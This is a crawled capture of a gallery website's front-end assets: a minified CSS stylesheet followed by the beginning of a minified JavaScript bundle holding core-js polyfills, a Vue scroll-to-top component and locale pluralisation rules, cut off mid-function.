10px;margin-right:8px;margin-bottom:8px;border-radius:3px;background-color:#f90;color:#000;text-decoration:none;white-space:nowrap}.tag:active,.tag:focus,.tag:hover{text-decoration:none;color:#000;background:#ffad33;cursor:pointer}.tag:last-child{margin-right:0}.post-info__item{display:block}@media(min-width:992px){.post-info__item{display:flex;align-items:flex-start}}.post-info__label{display:block;min-width:120px;margin-right:8px;margin-bottom:8px;text-decoration:none;font-size:1.1rem;line-height:1.2;color:#f0f0f0;white-space:nowrap}.post-stats{display:flex;flex-wrap:wrap}.post-stats__label{display:none}@media(min-width:768px){.post-stats__label{display:inline-block;margin-right:5px}}.post-stats__item{display:flex;font-size:1rem;align-items:baseline;margin-right:1rem;white-space:nowrap}.post-stats__item>.img-icon{width:1rem;margin:0 5px}.player-actions{display:flex;margin:10px 0}.player-actions__flag{margin-left:auto}.footer{margin-top:30px;padding:.625rem 0;background-color:#111;border-top:1px solid #333}.footer>.d-flex,.footer>.d-lg-flex,.footer>.d-md-flex,.footer>.d-sm-flex{align-items:center}.footer__logo{min-width:300px;margin-bottom:.625rem}@media(min-width:992px){.footer__logo{margin-bottom:0}}.footer__info{flex-grow:1;margin-bottom:.625rem}@media(min-width:992px){.footer__info{margin-bottom:0}}.footer__counters{display:flex;justify-items:center;justify-content:center;min-width:300px}.footer__row{margin-bottom:.625rem;line-height:1.2;text-align:center}.footer__row:last-child{margin-bottom:0}.footer__link{color:#f90;text-decoration:none;outline:0}.footer__link:active,.footer__link:focus,.footer__link:hover{color:#b36b00;text-decoration:underline}.gallery-desc{margin:0}.is-hd{display:block;font-size:.875rem;font-weight:700;text-transform:uppercase;font-style:italic;text-shadow:1px 1px 1px rgba(0,0,0,.75)}.text-green{color:#58e71d}.icon{width:1rem}.icon,.img-icon{height:auto;-o-object-fit:cover;object-fit:cover}.img-icon{display:inline-block;width:100%;line-height:1;outline:0}.video-thumb__container{display:block;color:#eee;border-radius:0;overflow:hidden}.video-thumb__container:active,.video-thumb__container:focus,.video-thumb__container:hover{text-decoration:none;color:#f90;cursor:pointer}.video-thumb__preview{position:relative}.video-thumb__preview:hover .thumb-overlay{opacity:0;visibility:hidden}.video-thumb__thumb{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.video-thumb__title{display:block;margin:0;max-height:2.1rem;font-size:.875rem;font-weight:400;line-height:1.2;overflow:hidden}@media(min-width:992px){.video-thumb__title{max-height:2.415rem;font-size:1.00625rem}}@supports(-webkit-line-clamp:2){.video-thumb__title{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}}.video-thumb__title.-strong{display:block;font-size:1rem;font-weight:700}@media(min-width:992px){.video-thumb__title.-strong{font-size:1.2rem}}.video-thumb__title.-single{white-space:nowrap;text-overflow:ellipsis}.video-thumb__meta{display:flex;justify-content:space-between;padding:2px 5px;font-size:.75rem}@media(min-width:992px){.video-thumb__meta{font-size:.875rem}}.video-thumb .thumb__video{position:absolute;top:0;left:0;display:block;width:100%;height:auto;z-index:99}.video-thumb__touch-play{display:flex;align-items:center;justify-content:center;position:absolute;top:3px;left:3px;width:24px;height:25px;background:hsla(0,0%,4%,.5);border-radius:3px;opacity:.6}@media(min-width:992px){.video-thumb__touch-play{display:none}}.video-thumb__touch-play .icon{display:block;margin:0;width:19px;font-size:19px;height:auto;color:#fff}.gallery-thumb{display:block;outline:0}.gallery-thumb__preview{position:relative;text-align:center}.gallery-thumb__img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media screen and (min-width:425px){.gallery-thumb__img{max-height:320px}}@media(min-width:768px){.gallery-thumb__img{max-height:350px}}@media(min-width:992px){.gallery-thumb__img{max-height:370px}}.gallery-thumb__title{display:block;margin:0;padding:.1875rem .3125rem;max-height:2.65rem;line-height:1.3;color:#f80;font-size:.875rem;font-weight:400;overflow:hidden}@media screen and (min-width:992px){.gallery-thumb__title{max-height:2.975rem;font-size:1rem}}@supports(-webkit-line-clamp:2){.gallery-thumb__title{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}}.gallery-thumb__title.-category{display:block;padding:.3125rem;font-size:1rem;font-weight:700;white-space:nowrap;text-overflow:ellipsis}@media(min-width:992px){.gallery-thumb__title.-category{font-size:1.2rem}}.gallery-thumb__imgs-num{position:absolute;left:0;bottom:0;padding:2px 6px 1px;background:rgba(0,0,0,.65);font-size:.75rem;line-height:1.4;color:#eee;font-style:normal;opacity:.7;white-space:nowrap;transition:opacity .25s 0s,visibility 0s 0s}.gallery-thumb__imgs-num i{margin-right:.3125rem}.gallery-thumb:hover .thumb-overlay{opacity:0;visibility:hidden;transition:opacity .25s 0s,visibility 0s .25s}.gallery{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;margin:0 -5px 15px -5px}.gallery__item{display:block;width:50%;padding:0 5px;margin-bottom:15px}@media(min-width:768px){.gallery__item{width:33.3333333333%}}@media(min-width:992px){.gallery__item{width:25%}}@media(min-width:1200px){.gallery__item{width:20%}}@media screen and (min-width:1400px){.gallery__item{width:16.6666666667%}}.gallery__thumb{display:block;outline:0}.gallery__img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.scroll-to-top{display:flex;align-items:center;justify-content:center;position:fixed;bottom:40px;right:10px;width:40px;height:40px;padding:5px;background:rgba(0,0,0,.8);box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12);border-radius:5px;font-size:1.5rem;line-height:1;color:#e8e8e8;text-decoration:none;outline:0;opacity:0;visibility:hidden;overflow:hidden;transition:opacity .3s 0s,visibility 0s .3s,background-color .3s 0s;z-index:999}@media(min-width:768px){.scroll-to-top{right:20px;bottom:20px}}@media(min-width:992px){.scroll-to-top{width:56px;height:56px;padding:7px}}.scroll-to-top>.icon{width:100%;height:auto;font-size:40px}@media(min-width:992px){.scroll-to-top>.icon{font-size:54px}}.scroll-to-top.-show,.scroll-to-top:hover{transition:opacity .3s 0s,visibility 0s 0s,background-color .3s 0s}.scroll-to-top:hover{background-color:#333;box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12);cursor:pointer;opacity:1}.scroll-to-top.-show{visibility:visible;opacity:.6}.flag-button{align-self:flex-start;margin-left:auto}.flag-btn{display:flex;flex-direction:column;align-items:center;padding:5px 8px;background:#555;border:0;border-radius:3px;color:#ddd;font-size:.75rem;line-height:1;outline:0}.flag-btn:hover{color:#c4c4c4;background:#3c3c3c;cursor:pointer}.flag-btn:hover svg{color:#cc7a00}.flag-btn svg{width:25px;margin-bottom:3px;color:#f90}.flag-form__row{margin-bottom:10px}.flag-form__label{display:block;margin-bottom:3px;font-size:.875rem;color:#eee}.flag-form__input,.flag-form__textarea{background:none;color:#212529;border:1px solid #6c757d;padding:7px 12px;outline:0;font-size:.875rem;height:100%;width:100%;line-height:1;transition:box-shadow .2s ease}.flag-form__input::-moz-placeholder,.flag-form__textarea::-moz-placeholder{color:#6c757d}.flag-form__input::placeholder,.flag-form__textarea::placeholder{color:#6c757d}.flag-form__input:focus,.flag-form__textarea:focus{border:1px solid #f90}.flag-form__textarea{max-width:100%;min-height:2.125rem}.flag-form__btn{margin-left:.5rem}.flag-form__btn:active,.flag-form__btn:focus{box-shadow:none}.flag-form__btn:active:focus{box-shadow:none!important}.flag-form__footer{display:flex;justify-content:flex-end}.flag-form__reported-message{color:#3dc10c}.flag-form-errors__message{color:#ec3333}.flag-modal{background:#232323;color:#eee}.flag-modal__header{display:flex;align-items:center;justify-content:space-between;height:37px;padding:4px 7px;border-bottom:1px solid #333;background:#1e1e1e}.flag-modal__title{margin:0;line-height:1}.flag-modal__body{padding:10px 7px}.flag-form-container{padding:0 10px}.flag-reason-list{display:block;list-style:none;margin:0 0 10px 0;padding:0}.flag-reason-list .flag-reason-list{padding-left:20px}.flag-reason-list__reason{margin-bottom:5px}.flag-reason-list__label{display:inline-flex;align-items:center;margin:0;color:#eee}.flag-reason-list__label:hover{cursor:pointer}.flag-reason-list__reason input[type=radio]+span{display:inline-block;margin-left:5px}.flag-reason-list__reason input[type=radio]:checked+span{font-weight:700}.close-modal{display:inline-block;border:0;background:none;margin:0;margin-left:auto;padding:5px;line-height:1;outline:0;fill:#b3b3b3}.close-modal:hover{cursor:pointer;fill:red}.close-modal:focus{outline:none}.close-modal>svg{display:inline-block;width:1.6rem;vertical-align:middle}.fake-progress{position:absolute;height:2px;width:100%;left:0;margin-bottom:0;right:0;top:0;background:#000}.fake-progress__bar{background:#58e71d;height:2px;width:0;animation-delay:.1s;animation-name:previewloadprogress;animation-duration:3s;animation-timing-function:ease-out}@keyframes previewloadprogress{0%{width:0}to{width:100%}}.vote-box{width:220px}@media(min-width:768px){.vote-box{width:250px}}.vote-box .vote-box__buttons{display:flex}.vote-box__dislike,.vote-box__like{display:inline-flex;justify-content:center;align-items:center;width:60px;height:50px;padding:5px 8px 5px 12px;border:none;background:#555;border-radius:4px}.vote-box__like{color:#58e71d}.vote-box__like:hover{color:#7aec4b;background:#6f6f6f;cursor:pointer}.vote-box__dislike{color:#f34800}.vote-box__dislike:hover{color:#ff6727;background:#6f6f6f;cursor:pointer}.vote-box__value{display:flex;flex-grow:1;justify-content:center;align-items:center}.vote-box__rate-info{width:60%;text-align:center;color:#f0f0f0;height:100%;font-size:16px;vertical-align:top;padding:15px 10px 0 10px;background-color:#282828}.vote-box__progress-bar{background-color:#f34800;height:4px;width:100%;margin-top:3px}.vote-box__progress{background-color:#58e71d;height:4px}.video-preview{position:relative}.video-preview video{position:absolute;display:none;top:0;left:0;width:100%;height:100%;z-index:9;-o-object-fit:cover;object-fit:cover}.video-preview video::-webkit-media-controls{display:none!important}.video-preview.-video video{display:block}.video-preview__play{display:flex;align-items:center;justify-content:center;position:absolute;top:3px;left:3px;width:25px;height:25px;padding:2px;background:hsla(0,0%,4%,.5);border-radius:3px;opacity:.6;text-align:center;z-index:10}@media screen and (min-width:992px){.video-preview__play{display:none}}.video-preview__play .icon{display:block;margin:0;width:19px;font-size:19px;height:auto;color:#fff}.v--modal-overlay{background:rgba(0,0,0,.8)!important}@media screen and (min-width:992px){.v--modal-block-scroll{padding-right:15px}}@font-face{font-family:icons;src:url([data-uri]#iefix) format("embedded-opentype"),url([data-uri]) format("woff2"),url([data-uri]) format("woff")}.icon{display:inline-block;width:16px;font-size:16px;vertical-align:middle;outline:0;font-family:icons,serif!important;font-style:normal;font-weight:400!important;font-variant:normal;text-transform:none;line-height:1}.icon.-x2{width:32px;font-size:32px}.icon-angle-up:before{content:"\f101"}.icon-bars:before{content:"\f102"}.icon-calendar-days:before{content:"\f103"}.icon-circle-play:before{content:"\f104"}.icon-circle-stop:before{content:"\f105"}.icon-clock:before{content:"\f106"}.icon-eye:before{content:"\f107"}.icon-flag:before{content:"\f108"}.icon-heart:before{content:"\f109"}.icon-home:before{content:"\f10a"}.icon-image:before{content:"\f10b"}.icon-images:before{content:"\f10c"}.icon-magnifying-glass:before{content:"\f10d"}.icon-power-off:before{content:"\f10e"}.icon-stop:before{content:"\f10f"}.icon-tag:before{content:"\f110"}.icon-tags:before{content:"\f111"}.icon-thumbs-down:before{content:"\f112"}.icon-thumbs-up:before{content:"\f113"}.icon-xmark:before{content:"\f114"}.icon-youtube:before{content:"\f115"}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pornofoto.online/static/js/app.js?v=2
body_size: 68896
content:
(function(){var e={9662:function(e,t,n){var r=n(614),o=n(6330),i=TypeError;e.exports=function(e){if(r(e))return e;throw i(o(e)+" is not a function")}},9670:function(e,t,n){var r=n(111),o=String,i=TypeError;e.exports=function(e){if(r(e))return e;throw i(o(e)+" is not an object")}},1318:function(e,t,n){var r=n(5656),o=n(1400),i=n(6244),s=function(e){return function(t,n,s){var c,u=r(t),l=i(u),a=o(s,l);if(e&&n!=n){while(l>a)if(c=u[a++],c!=c)return!0}else for(;l>a;a++)if((e||a in u)&&u[a]===n)return e||a||0;return!e&&-1}};e.exports={includes:s(!0),indexOf:s(!1)}},3658:function(e,t,n){"use strict";var r=n(9781),o=n(3157),i=TypeError,s=Object.getOwnPropertyDescriptor,c=r&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(e){return e instanceof TypeError}}();e.exports=c?function(e,t){if(o(e)&&!s(e,"length").writable)throw i("Cannot set read only .length");return e.length=t}:function(e,t){return e.length=t}},4326:function(e,t,n){var r=n(1702),o=r({}.toString),i=r("".slice);e.exports=function(e){return i(o(e),8,-1)}},9920:function(e,t,n){var r=n(2597),o=n(3887),i=n(1236),s=n(3070);e.exports=function(e,t,n){for(var c=o(t),u=s.f,l=i.f,a=0;a<c.length;a++){var f=c[a];r(e,f)||n&&r(n,f)||u(e,f,l(t,f))}}},8880:function(e,t,n){var r=n(9781),o=n(3070),i=n(9114);e.exports=r?function(e,t,n){return o.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},9114:function(e){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},8052:function(e,t,n){var r=n(614),o=n(3070),i=n(6339),s=n(3072);e.exports=function(e,t,n,c){c||(c={});var u=c.enumerable,l=void 0!==c.name?c.name:t;if(r(n)&&i(n,l,c),c.global)u?e[t]=n:s(t,n);else{try{c.unsafe?e[t]&&(u=!0):delete e[t]}catch(a){}u?e[t]=n:o.f(e,t,{value:n,enumerable:!1,configurable:!c.nonConfigurable,writable:!c.nonWritable})}return e}},3072:function(e,t,n){var r=n(7854),o=Object.defineProperty;e.exports=function(e,t){try{o(r,e,{value:t,configurable:!0,writable:!0})}catch(n){r[e]=t}return t}},5117:function(e,t,n){"use strict";var r=n(6330),o=TypeError;e.exports=function(e,t){if(!delete e[t])throw o("Cannot delete property "+r(t)+" of "+r(e))}},9781:function(e,t,n){var r=n(7293);e.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4154:function(e){var t="object"==typeof document&&document.all,n="undefined"==typeof t&&void 0!==t;e.exports={all:t,IS_HTMLDDA:n}},317:function(e,t,n){var r=n(7854),o=n(111),i=r.document,s=o(i)&&o(i.createElement);e.exports=function(e){return s?i.createElement(e):{}}},7207:function(e){var t=TypeError,n=9007199254740991;e.exports=function(e){if(e>n)throw t("Maximum allowed index exceeded");return e}},8113:function(e,t,n){var r=n(5005);e.exports=r("navigator","userAgent")||""},7392:function(e,t,n){var r,o,i=n(7854),s=n(8113),c=i.process,u=i.Deno,l=c&&c.versions||u&&u.version,a=l&&l.v8;a&&(r=a.split("."),o=r[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&s&&(r=s.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=s.match(/Chrome\/(\d+)/),r&&(o=+r[1]))),e.exports=o},748:function(e){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},2109:function(e,t,n){var r=n(7854),o=n(1236).f,i=n(8880),s=n(8052),c=n(3072),u=n(9920),l=n(4705);e.exports=function(e,t){var n,a,f,p,d,h,m=e.target,y=e.global,g=e.stat;if(a=y?r:g?r[m]||c(m,{}):(r[m]||{}).prototype,a)for(f in t){if(d=t[f],e.dontCallGetSet?(h=o(a,f),p=h&&h.value):p=a[f],n=l(y?f:m+(g?".":"#")+f,e.forced),!n&&void 0!==p){if(typeof d==typeof p)continue;u(d,p)}(e.sham||p&&p.sham)&&i(d,"sham",!0),s(a,f,d,e)}}},7293:function(e){e.exports=function(e){try{return!!e()}catch(t){return!0}}},4374:function(e,t,n){var r=n(7293);e.exports=!r((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},6916:function(e,t,n){var r=n(4374),o=Function.prototype.call;e.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},6530:function(e,t,n){var r=n(9781),o=n(2597),i=Function.prototype,s=r&&Object.getOwnPropertyDescriptor,c=o(i,"name"),u=c&&"something"===function(){}.name,l=c&&(!r||r&&s(i,"name").configurable);e.exports={EXISTS:c,PROPER:u,CONFIGURABLE:l}},1702:function(e,t,n){var r=n(4374),o=Function.prototype,i=o.call,s=r&&o.bind.bind(i,i);e.exports=r?s:function(e){return function(){return i.apply(e,arguments)}}},5005:function(e,t,n){var r=n(7854),o=n(614),i=function(e){return o(e)?e:void 0};e.exports=function(e,t){return arguments.length<2?i(r[e]):r[e]&&r[e][t]}},8173:function(e,t,n){var r=n(9662),o=n(8554);e.exports=function(e,t){var n=e[t];return o(n)?void 0:r(n)}},7854:function(e,t,n){var r=function(e){return e&&e.Math==Math&&e};e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},2597:function(e,t,n){var r=n(1702),o=n(7908),i=r({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return i(o(e),t)}},3501:function(e){e.exports={}},4664:function(e,t,n){var r=n(9781),o=n(7293),i=n(317);e.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8361:function(e,t,n){var r=n(1702),o=n(7293),i=n(4326),s=Object,c=r("".split);e.exports=o((function(){return!s("z").propertyIsEnumerable(0)}))?function(e){return"String"==i(e)?c(e,""):s(e)}:s},2788:function(e,t,n){var r=n(1702),o=n(614),i=n(5465),s=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(e){return s(e)}),e.exports=i.inspectSource},9909:function(e,t,n){var r,o,i,s=n(4811),c=n(7854),u=n(111),l=n(8880),a=n(2597),f=n(5465),p=n(6200),d=n(3501),h="Object already initialized",m=c.TypeError,y=c.WeakMap,g=function(e){return i(e)?o(e):r(e,{})},v=function(e){return function(t){var n;if(!u(t)||(n=o(t)).type!==e)throw m("Incompatible receiver, "+e+" required");return n}};if(s||f.state){var b=f.state||(f.state=new y);b.get=b.get,b.has=b.has,b.set=b.set,r=function(e,t){if(b.has(e))throw m(h);return t.facade=e,b.set(e,t),t},o=function(e){return b.get(e)||{}},i=function(e){return b.has(e)}}else{var w=p("state");d[w]=!0,r=function(e,t){if(a(e,w))throw m(h);return t.facade=e,l(e,w,t),t},o=function(e){return a(e,w)?e[w]:{}},i=function(e){return a(e,w)}}e.exports={set:r,get:o,has:i,enforce:g,getterFor:v}},3157:function(e,t,n){var r=n(4326);e.exports=Array.isArray||function(e){return"Array"==r(e)}},614:function(e,t,n){var r=n(4154),o=r.all;e.exports=r.IS_HTMLDDA?function(e){return"function"==typeof e||e===o}:function(e){return"function"==typeof e}},4705:function(e,t,n){var r=n(7293),o=n(614),i=/#|\.prototype\./,s=function(e,t){var n=u[c(e)];return n==a||n!=l&&(o(t)?r(t):!!t)},c=s.normalize=function(e){return String(e).replace(i,".").toLowerCase()},u=s.data={},l=s.NATIVE="N",a=s.POLYFILL="P";e.exports=s},8554:function(e){e.exports=function(e){return null===e||void 0===e}},111:function(e,t,n){var r=n(614),o=n(4154),i=o.all;e.exports=o.IS_HTMLDDA?function(e){return"object"==typeof e?null!==e:r(e)||e===i}:function(e){return"object"==typeof e?null!==e:r(e)}},1913:function(e){e.exports=!1},2190:function(e,t,n){var r=n(5005),o=n(614),i=n(7976),s=n(3307),c=Object;e.exports=s?function(e){return"symbol"==typeof e}:function(e){var t=r("Symbol");return o(t)&&i(t.prototype,c(e))}},6244:function(e,t,n){var r=n(7466);e.exports=function(e){return r(e.length)}},6339:function(e,t,n){var r=n(7293),o=n(614),i=n(2597),s=n(9781),c=n(6530).CONFIGURABLE,u=n(2788),l=n(9909),a=l.enforce,f=l.get,p=Object.defineProperty,d=s&&!r((function(){return 8!==p((function(){}),"length",{value:8}).length})),h=String(String).split("String"),m=e.exports=function(e,t,n){"Symbol("===String(t).slice(0,7)&&(t="["+String(t).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!i(e,"name")||c&&e.name!==t)&&(s?p(e,"name",{value:t,configurable:!0}):e.name=t),d&&n&&i(n,"arity")&&e.length!==n.arity&&p(e,"length",{value:n.arity});try{n&&i(n,"constructor")&&n.constructor?s&&p(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(o){}var r=a(e);return i(r,"source")||(r.source=h.join("string"==typeof t?t:"")),e};Function.prototype.toString=m((function(){return o(this)&&f(this).source||u(this)}),"toString")},4758:function(e){var t=Math.ceil,n=Math.floor;e.exports=Math.trunc||function(e){var r=+e;return(r>0?n:t)(r)}},3070:function(e,t,n){var r=n(9781),o=n(4664),i=n(3353),s=n(9670),c=n(4948),u=TypeError,l=Object.defineProperty,a=Object.getOwnPropertyDescriptor,f="enumerable",p="configurable",d="writable";t.f=r?i?function(e,t,n){if(s(e),t=c(t),s(n),"function"===typeof e&&"prototype"===t&&"value"in n&&d in n&&!n[d]){var r=a(e,t);r&&r[d]&&(e[t]=n.value,n={configurable:p in n?n[p]:r[p],enumerable:f in n?n[f]:r[f],writable:!1})}return l(e,t,n)}:l:function(e,t,n){if(s(e),t=c(t),s(n),o)try{return l(e,t,n)}catch(r){}if("get"in n||"set"in n)throw u("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},1236:function(e,t,n){var r=n(9781),o=n(6916),i=n(5296),s=n(9114),c=n(5656),u=n(4948),l=n(2597),a=n(4664),f=Object.getOwnPropertyDescriptor;t.f=r?f:function(e,t){if(e=c(e),t=u(t),a)try{return f(e,t)}catch(n){}if(l(e,t))return s(!o(i.f,e,t),e[t])}},8006:function(e,t,n){var r=n(6324),o=n(748),i=o.concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},5181:function(e,t){t.f=Object.getOwnPropertySymbols},7976:function(e,t,n){var r=n(1702);e.exports=r({}.isPrototypeOf)},6324:function(e,t,n){var r=n(1702),o=n(2597),i=n(5656),s=n(1318).indexOf,c=n(3501),u=r([].push);e.exports=function(e,t){var n,r=i(e),l=0,a=[];for(n in r)!o(c,n)&&o(r,n)&&u(a,n);while(t.length>l)o(r,n=t[l++])&&(~s(a,n)||u(a,n));return a}},5296:function(e,t){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);t.f=o?function(e){var t=r(this,e);return!!t&&t.enumerable}:n},2140:function(e,t,n){var r=n(6916),o=n(614),i=n(111),s=TypeError;e.exports=function(e,t){var n,c;if("string"===t&&o(n=e.toString)&&!i(c=r(n,e)))return c;if(o(n=e.valueOf)&&!i(c=r(n,e)))return c;if("string"!==t&&o(n=e.toString)&&!i(c=r(n,e)))return c;throw s("Can't convert object to primitive value")}},3887:function(e,t,n){var r=n(5005),o=n(1702),i=n(8006),s=n(5181),c=n(9670),u=o([].concat);e.exports=r("Reflect","ownKeys")||function(e){var t=i.f(c(e)),n=s.f;return n?u(t,n(e)):t}},4488:function(e,t,n){var r=n(8554),o=TypeError;e.exports=function(e){if(r(e))throw o("Can't call method on "+e);return e}},6200:function(e,t,n){var r=n(2309),o=n(9711),i=r("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},5465:function(e,t,n){var r=n(7854),o=n(3072),i="__core-js_shared__",s=r[i]||o(i,{});e.exports=s},2309:function(e,t,n){var r=n(1913),o=n(5465);(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.27.1",mode:r?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.27.1/LICENSE",source:"https://github.com/zloirock/core-js"})},6293:function(e,t,n){var r=n(7392),o=n(7293);e.exports=!!Object.getOwnPropertySymbols&&!o((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},1400:function(e,t,n){var r=n(9303),o=Math.max,i=Math.min;e.exports=function(e,t){var n=r(e);return n<0?o(n+t,0):i(n,t)}},5656:function(e,t,n){var r=n(8361),o=n(4488);e.exports=function(e){return r(o(e))}},9303:function(e,t,n){var r=n(4758);e.exports=function(e){var t=+e;return t!==t||0===t?0:r(t)}},7466:function(e,t,n){var r=n(9303),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},7908:function(e,t,n){var r=n(4488),o=Object;e.exports=function(e){return o(r(e))}},7593:function(e,t,n){var r=n(6916),o=n(111),i=n(2190),s=n(8173),c=n(2140),u=n(5112),l=TypeError,a=u("toPrimitive");e.exports=function(e,t){if(!o(e)||i(e))return e;var n,u=s(e,a);if(u){if(void 0===t&&(t="default"),n=r(u,e,t),!o(n)||i(n))return n;throw l("Can't convert object to primitive value")}return void 0===t&&(t="number"),c(e,t)}},4948:function(e,t,n){var r=n(7593),o=n(2190);e.exports=function(e){var t=r(e,"string");return o(t)?t:t+""}},6330:function(e){var t=String;e.exports=function(e){try{return t(e)}catch(n){return"Object"}}},9711:function(e,t,n){var r=n(1702),o=0,i=Math.random(),s=r(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+s(++o+i,36)}},3307:function(e,t,n){var r=n(6293);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:function(e,t,n){var r=n(9781),o=n(7293);e.exports=r&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},4811:function(e,t,n){var r=n(7854),o=n(614),i=r.WeakMap;e.exports=o(i)&&/native code/.test(String(i))},5112:function(e,t,n){var r=n(7854),o=n(2309),i=n(2597),s=n(9711),c=n(6293),u=n(3307),l=o("wks"),a=r.Symbol,f=a&&a["for"],p=u?a:a&&a.withoutSetter||s;e.exports=function(e){if(!i(l,e)||!c&&"string"!=typeof l[e]){var t="Symbol."+e;c&&i(a,e)?l[e]=a[e]:l[e]=u&&f?f(t):p(t)}return l[e]}},7658:function(e,t,n){"use strict";var r=n(2109),o=n(7908),i=n(6244),s=n(3658),c=n(7207),u=n(7293),l=u((function(){return 4294967297!==[].push.call({length:4294967296},1)})),a=!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(e){return e instanceof TypeError}}();r({target:"Array",proto:!0,arity:1,forced:l||a},{push:function(e){var t=o(this),n=i(t),r=arguments.length;c(n+r);for(var u=0;u<r;u++)t[n]=arguments[u],n++;return s(t,n),n}})},541:function(e,t,n){"use strict";var r=n(2109),o=n(7908),i=n(6244),s=n(3658),c=n(5117),u=n(7207),l=1!==[].unshift(0),a=!function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(e){return e instanceof TypeError}}();r({target:"Array",proto:!0,arity:1,forced:l||a},{unshift:function(e){var t=o(this),n=i(t),r=arguments.length;if(r){u(n+r);var l=n;while(l--){var a=l+r;l in t?t[a]=t[l]:c(t,a)}for(var f=0;f<r;f++)t[f]=arguments[f]}return s(t,n+r)}})},8142:function(e,t,n){"use strict";var r=n(9199);const o={videoRotator:{enabled:!1},galleryRotator:{enabled:!1}};Object.prototype.hasOwnProperty.call(window,"AppConfig")&&Object.assign(o,window.AppConfig);var i=o;const s=["onClick"];var c=(0,r.defineComponent)({__name:"ScrollToTop",props:{offset:{default:300},offsetOpacity:{default:1200},duration:{default:700}},setup(e){const t=e,n=(0,r.ref)(!1),o=(0,r.ref)(0),i=(0,r.ref)(!1),c=()=>{!1===n.value&&(n.value=!0,window.requestAnimationFrame?window.requestAnimationFrame(u):setTimeout(u,250));const e=window.scrollY||document.documentElement.scrollTop;i.value=e<o.value&&e>=t.offset,o.value=e<=0?0:e},u=()=>{const e=window.scrollY||document.documentElement.scrollTop;!0===i.value&&e<=t.offset&&(i.value=!1),n.value=!1},l=()=>{if(!window.requestAnimationFrame)return void window.scrollTo(0,0);const e=window.scrollY||document.documentElement.scrollTop;let n=0;const r=o=>{n||(n=o);const i=o-n,s=Math.max(a(i,e,-e,t.duration),0);window.scrollTo(0,s),i<t.duration&&window.requestAnimationFrame(r)};window.requestAnimationFrame(r)},a=(e,t,n,r)=>(e/=r/2,e<1?n/2*e*e+t:(e--,-n/2*(e*(e-2)-1)+t));return window.addEventListener("scroll",c),(e,t)=>((0,r.openBlock)(),(0,r.createElementBlock)("div",{class:(0,r.normalizeClass)(["scroll-to-top",{"-show":i.value}]),onClick:(0,r.withModifiers)(l,["prevent"])},[(0,r.renderSlot)(e.$slots,"default")],10,s))}});const u=c;var l=u,a=(n(7658),"en"),f={},p={};function d(){return a}function h(e){a=e}function m(e){return f[e]}function y(e){if(!e)throw new Error("No locale data passed");f[e.locale]=e,p[e.locale.toLowerCase()]=e.locale}function g(e){return f[e]?e:p[e.toLowerCase()]?p[e.toLowerCase()]:void 0}function v(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.localeMatcher||"lookup";switch(n){case"lookup":return b(e);case"best fit":return b(e);default:throw new RangeError('Invalid "localeMatcher" option: '.concat(n))}}function b(e){var t=g(e);if(t)return t;var n=e.split("-");while(e.length>1){n.pop(),e=n.join("-");var r=g(e);if(r)return r}}var w={af:function(e){return 1==e?"one":"other"},am:function(e){return e>=0&&e<=1?"one":"other"},ar:function(e){var t=String(e).split("."),n=Number(t[0])==e,r=n&&t[0].slice(-2);return 0==e?"zero":1==e?"one":2==e?"two":r>=3&&r<=10?"few":r>=11&&r<=99?"many":"other"},ast:function(e){var t=String(e).split("."),n=!t[1];return 1==e&&n?"one":"other"},be:function(e){var t=String(e).split("."),n=Number(t[0])==e,r=n&&t[0].slice(-1),o=n&&t[0].slice(-2);return 